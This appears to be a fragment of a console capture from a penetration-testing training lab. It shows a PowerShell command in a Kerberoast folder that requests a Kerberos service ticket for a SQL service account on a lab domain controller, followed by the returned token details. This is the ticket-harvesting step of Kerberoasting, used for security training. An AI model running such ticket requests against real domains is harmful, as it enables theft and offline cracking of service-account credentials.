 \\10.10.10.10: cmd.exe
C:\Tools\Kerberoast>powershell.exe -command "Add-Type -AssemblyName System.IdentityModel; New-Object System.
IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'svcsqlserver/dc01.sec560.local:1433'"
Id : uuid-337a85eb-d592-4003-96bf-f4d037daec71-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
y}
ValidFrom : 6/20/2019 10:20:30 PM
ValidTo : 6/21/2019 8:16:17 AM
ServicePrincipalName : svcsqlserver/dc01.sec560.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey